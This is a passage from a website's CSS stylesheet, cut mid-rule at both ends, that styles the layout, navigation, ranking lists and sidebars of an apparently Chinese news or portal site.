    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background: #f75c5c;
}

.header .logo-head {
    border-bottom: 1px solid #105191;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 8px 16px;
    color: #191601;
}

.header .nav ul li.active a {
    color: #2e3103;
    background-color: #f0d5e2;
    font-weight: bold;
    border-radius: 5px;
}

.top-big {
    margin-top: 20px;
}

.top-big .top-middle {
    float: right;
    width: 525px;
    height: 345px;
    overflow: hidden;
    position: relative;
}

.top-big .top-middle span {
    display: inline-block;
    width: 16px;
    height: 18px;
    margin-right: 10px;
    background: url('../images/img-huo.png');
    font-size: 14px;
    border-radius: 50px;
    vertical-align: top;
    margin-top: 6px;
}

.top-big .top-middle img {
    width: 525px;
    min-height: 330px;
}

.top-big .top-middle h2 a {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px;
    color: #fff;
    font-weight: 400;
    line-height: 1.5;
    font-size: 18px;
}

.top-big .top-right {
    float: left;
    width: 650px;
}

.top-big .top-right .right-one {
    position: relative;
    padding: 10px 5px 10px 86px;
    background-color: #f2faf5;
    margin-bottom: 15px;
    border-right: 2px solid #f10a0a;
}

.top-big .top-right .right-one .time {
    font-size: 18px;
    position: absolute;
    left: 15px;
    top: 16px;
    margin-top: 3px;
    margin-right: 3px;
    height: 65px;
    padding-right: 20px;
    display: flex;
    align-items: center;
    border-right: 1px solid #E6E9ED;
    bottom: 20px;
    color: #666;
}

.top-big .top-right .right-one .biao {
    position: absolute;
    right: 20px;
    bottom: 10px;
    display: inline-block;
    padding: 5px 11px;
    font-size: 13px;
    background: #09dc3f;
    color: #06148f;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 12px;

}

.top-big .top-right .right-one .biao:hover {
    background: #a0dbf2;
    color: #0934d0;
    border: 1px dotted #96590e;
    border-radius: 5px;
}

.top-big .top-right .right-one h2 {
    padding-top: 5px;
    margin-left: 20px;
    font-size: 17px;
    font-weight: 600;
    line-height: 1.3;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right .right-one h2 a {
    color: #305082;
}

.top-big .top-right .right-one h2 a:hover {
    color: #0366FF;
}

.top-big .top-right .right-one p {
    margin-top: 5px;
    line-height: 1.5;
    margin-left: 20px;
    padding-bottom: 5px;
    font-size: 14px;
    color: #8c8538;
    height: 48px;
}

.top-big .top-right .right-one .bottom {
    padding-top: 10px;
    padding-bottom: 10px;
}

.top-big .top-right .right-one .bottom .time {
    margin-top: 5px;
    display: inline-block;
    color: #666;
    float: right;
}

.top-big .top-right .right-one .bottom .biao {
    display: inline-block;
    padding: 65px 13px;
    border-radius: 15px;
    background: #CF000A;
    color: #fff;
}

.top-big .top-right .right-one:hover {
    border: 2px solid #6cd209;
}

.top-big .top-right .right-one:hover .time {
    color: #0762CB;
}

.top-big .top-right li {
    padding: 15px 5px 15px 10px;
    border-bottom: 1px solid #F2F2F2;
}

.top-big .top-right li h2 {
    font-size: 18px;
    font-weight: 400;
    width: 80%;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right li h2 a {
    color: #000;
}

.top-big .top-right li .num {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    margin-right: 20px;
    color: #000;
    font-size: 14px;
    border-radius: 50px;
}

.top-big .top-right li .time {
    display: inline-block;
    float: right;
    color: #A8ADC1;
}

.pl-box {
    padding-top: 0px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box .lian-wrap {
    width: 1200px;
    margin: 0 auto;
    color: #305082;
    padding: 35px 0;
}

.lian-box .lian-wrap .lian-head {
    color: #305082;
}

.lian-box .lian-wrap .lian-name {
    border-bottom: 1px solid #E6E9ED;
    margin-top: 10px;
    padding-bottom: 30px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.z273d7main-box {
    background: #fff;
}

.z273d7main-box .pingtai-box {
    padding: 35px 0;
    background-size: 100% 100%;
}

.z273d7main-box .pingtai-box .pingtai-wrap {
    padding: 30px 0;
    width: 1200px;
    margin: 0 auto;
    min-height: 120px;
}

.z273d7main-box .pingtai-box .head-name {
    color: #305082;
}

.z273d7main-box .pingtai-box .name {
    margin-top: 5px;
    font-size: 22px;
    color: #305082;
    padding-bottom: 30px;
    font-weight: bold;
    border-bottom: 1px solid #E6E9ED;
}

.z273d7main-box .pingtai-box .ping-text {
    color: #3D4B5B;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
}

.z273d7main-box .pingtai-box .title-name {
    border-top: 1px solid #F5F4F9;
    margin: 50px 60px 0 60px;
    color: #333;
}

.z273d7main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.z273d7main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.z273d7main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.z273d7main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.z273d7main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.z273d7main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.z273d7main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.z273d7main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z273d7main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.z273d7main-box .moreBtn {
    margin: 0 2%;
    display: block;
    margin-top: 10px;
    text-align: center;
    color: #666;
    padding: 15px 0;
    border-top: 1px solid #f2f2f2;
}

.z273d7main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.z273d7main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.z273d7main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.z273d7main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.z273d7main-box .statistics .statistics-num ul {
    display: flex;
}

.z273d7main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.z273d7main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.z273d7main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.z273d7main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.z273d7main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.z273d7main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.z273d7main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about {
    background-color: #F6F7F9;
}

.z273d7main-box2 {
    margin-top: 0;
    background: #F5F5F5;
}

.z273d7main-box2 .z273d7main-left {
    background: #fff;
    float: left;
    border: 0;
    padding-bottom: 20px;
}

.z273d7main-box2 .z273d7main-right {
    float: right;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    background: #fff;
    margin-top: 10px;
}

.redian-box {
    background: #fff;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    font-size: 15px;
    padding: 0 3%;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 45%;
    margin-bottom: 12px;
    padding: 6px 5px 6px 5px;
    background: #09dc3f;
    color: #06148f;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 12px;
}

.redian-box .redian-a a:hover {
    background: #a0dbf2;
    color: #0934d0;
    border: 1px dotted #96590e;
    border-radius: 5px;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.hushenjing {
    padding-bottom: 29px;
    background: #fff;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    background: #F6F7F9;
    padding: 20px 10px 30px 10px;
}

.left-nav {
    background: #fff;
    border-bottom: 2px solid #F6F7F9;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.z273d7main-left {
    width: 830px;
    margin-top: 20px;
    float: left;
}

.z273d7main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.z273d7main-left .content-top h1 {
    font-size: 18px;
}

.z273d7main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.z273d7main-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.z273d7main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.z273d7main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.z273d7main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.z273d7main-left .left-big {
    padding: 20px;
}

.z273d7main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.z273d7main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.z273d7main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.z273d7main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.z273d7main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.z273d7main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.z273d7main-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.z273d7main-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.z273d7main-left .nav-ul li span {
    display: inline-block;
    padding: 15px 16px 15px 16px;
    color: #333;
}

.z273d7main-left .nav-ul li.active span {
    border-top: 2px solid #FD5C04;
    color: #305082;
    font-weight: bold;
}

.z273d7main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.z273d7main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.z273d7main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.z273d7main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.z273d7main-left .column-tab {
    padding-top: 10px;
    background: #fff;
    display: none;
}

.z273d7main-left .column-tab li {
    padding: 10px 20px 10px 10px;
}

.z273d7main-left .column-tab li .title {
    margin-bottom: 15px;
    overflow: hidden;

    text-overflow: ellipsis;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;
    width: 75%;
}

.z273d7main-left .column-tab li .title a {
    color: #305082;
}

.z273d7main-left .column-tab li img {
    width: 200px;
    min-height: 140px;
    float: left;
}

.z273d7main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 200px;
}

.z273d7main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    background: #E3231E;
    color: #fff;
    font-size: 14px;
}

.z273d7main-left .column-tab .z273d7list-right {
    float: right;
    margin-left: 0px;
    width: 580px;
    position: relative;
}

.z273d7main-left .column-tab .z273d7list-right .label {
    position: absolute;
    right: -15px;
    top: 0px;
    display: inline-block;
    padding: 6px 8px 6px 12px;
    float: left;
    font-size: 14px;
    background: #09dc3f;
    color: #06148f;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 12px;
}

.z273d7main-left .column-tab .z273d7list-right .label:hover {
    background: #a0dbf2;
    color: #0934d0;
    border: 1px dotted #96590e;
    border-radius: 5px;
}

.z273d7main-left .column-tab .z273d7list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #9FA6B0;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.z273d7main-left .column-tab .z273d7list-right .clearfix2 {
    padding: 0;
}

.z273d7main-left .column-tab .z273d7list-right .num {
    float: right;
    color: #B0B7BF;
    font-size: 14px;
}

.z273d7main-left .column-tab .z273d7list-right .num span {
    margin-right: 10px;
    color: #B0B7BF;
}

.z273d7main-left .column-tab .z273d7list-right .shijian {
    font-size: 20px;
    color: #333;
}

.z273d7main-left .column-tab .address {
    margin-top: 20px;
    color: #9FA6B0;
    font-size: 14px;
}

.z273d7main-left .column-tab .address span {
    margin-right: 10px;
}

.z273d7main-left .column-tab .address .time {
    margin-left: 15px;
}

.z273d7main-left .column-tab .address .num {
    float: left;
    color: #9FA6B0;
}

.z273d7main-left .column-tab .address .num span {
    color: #9FA6B0;
}

.z273d7main-left .column-tab .address .name {
    margin-left: 10px;
}

.z273d7main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.z273d7main-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.z273d7main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.z273d7main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.z273d7main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.z273d7main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.z273d7main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.z273d7main-left .z273d7column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.z273d7main-right {
    float: right;
    margin-top: 20px;
    width: 340px;
    background-color: #F6F7F9;
}

.z273d7main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.z273d7main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.z273d7main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.z273d7main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.z273d7main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.z273d7main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.z273d7main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.z273d7main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.z273d7main-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.z273d7main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.z273d7main-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.z273d7main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.z273d7main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.z273d7main-right .ranking h3 span {
    vertical-align: top;
}

.z273d7main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.z273d7main-right .ranking h3 a {
    color: #000;
}

.z273d7main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.z273d7main-right .ranking .ranking-box {
    padding: 20px;
}

.z273d7main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.z273d7main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.z273d7main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.z273d7main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.z273d7main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.z273d7main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.z273d7main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.z273d7main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.z273d7main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.z273d7main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z273d7main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z273d7main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.z273d7main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.z273d7main-right .qun h1 {
    font-weight: 400;
}

.z273d7main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.z273d7main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.z273d7main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.z273d7main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.z273d7main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.z273d7main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.z273d7main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z273d7main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z273d7main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z273d7main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.z273d7main-right .toutiao2 {
    margin-top: 0;
}

.z273d7main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.z273d7main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.z273d7main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.z273d7main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.z273d7main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.z273d7main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.z273d7main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.z273d7main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.z273d7main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.z273d7main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.z273d7main-right .tui-du {
    padding-bottom: 10px;
}

.z273d7main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.z273d7main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.z273d7main-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.z273d7main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z273d7main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.z273d7main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.z273d7main-right .zai-box {
    margin-top: 10px;
    background-color: #fff;
}

.z273d7main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.z273d7main-right .zai-box .zai-list li {
    display: flex;
    position: relative;
    padding: 10px;
    border-bottom: 1px solid #f2f2f2;
    align-items: center;
}

.z273d7main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    top: 17px;
    left: 6px;
    position: absolute;
    margin-right: 5px;
}

.z273d7main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z273d7main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.z273d7main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.z273d7main-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    padding-left: 12px;
}

.z273d7main-right .tui-box {
    background-color: #fff;
    margin-top: 10px;
    position: relative;
}

.z273d7main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.z273d7main-right .tui-box .tui-one {
    padding: 0px 10px;
}

.z273d7main-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100%;
}

.z273d7main-right .tui-box .tui-one h3 {
    margin-top: 5px;
    line-height: 1.3;
    padding-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
}

.z273d7main-right .tui-box .tui-one h3 a {
    color: #3D4B5B;
}

.z273d7main-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
    justify-content: space-between;
}

.z273d7main-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.z273d7main-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.z273d7main-right .tui-box .tui-li h3 {
    margin-right: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.z273d7main-right .tui-box .tui-li h3 a {
    color: #666;
}

.z273d7main-right .tui-box .tui-li:hover {
    background-color: #F9F9F9;
}

.z273d7main-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
